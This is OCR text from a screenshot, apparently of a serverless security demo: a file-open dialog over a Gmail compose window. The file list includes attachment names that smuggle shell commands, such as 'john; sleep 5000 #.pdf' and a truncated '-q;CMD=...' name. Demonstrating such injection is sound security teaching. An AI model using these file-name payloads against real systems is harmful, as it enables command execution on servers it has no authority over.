 Serverless-Security-session.p
Inbox -
mail.google.com/mail/u/3/#
Apps
PureSec SSP
Concur
Palo Alto - Travel...
Space: Prisma |Th...
»
Demo Files
Search
Favorites
Recents
Applications
Desktop
Documents
Downloads
iCloud
iCloud Drive
Locations
Remote Disc
Network
Media
Music
Photos
2019
-q;CMD=$'c...ail.com #.pdf
-q;CMD=$'c...ail.com #.pdf
john_smith.pdf
john; sleep 5000 #.pdf
Options
Cancel
Open
Gmail
J
Compose
1–1 of 1
31
Inbox
Starred
Snoozed
Sent
Drafts 1
More
hortly.
8:36 PM
John
0.07 GB (0%) of 15 GB used
Manage
Terms · P
No recent chats
Start a new one
Sans Serif
B I U A
Send
A